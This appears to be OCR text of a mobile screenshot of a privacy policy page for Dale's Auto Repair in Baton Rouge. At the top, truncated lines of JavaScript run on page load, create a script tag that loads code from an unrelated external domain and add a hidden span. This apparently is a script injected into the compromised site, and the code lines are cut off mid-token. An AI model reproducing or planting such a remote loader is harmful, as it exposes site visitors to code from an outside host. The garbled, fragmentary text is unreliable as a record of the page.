
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
Privacy Policy
This privacy policy sets out how Dale's Auto Repair at 11353
Greenwell Springs Rd, Ste B in Baton Rouge, LA protects any
information that you give Dale's Auto Repair when you use this
website. Dale's Auto Repair at 11353 Greenwell Springs Rd, Ste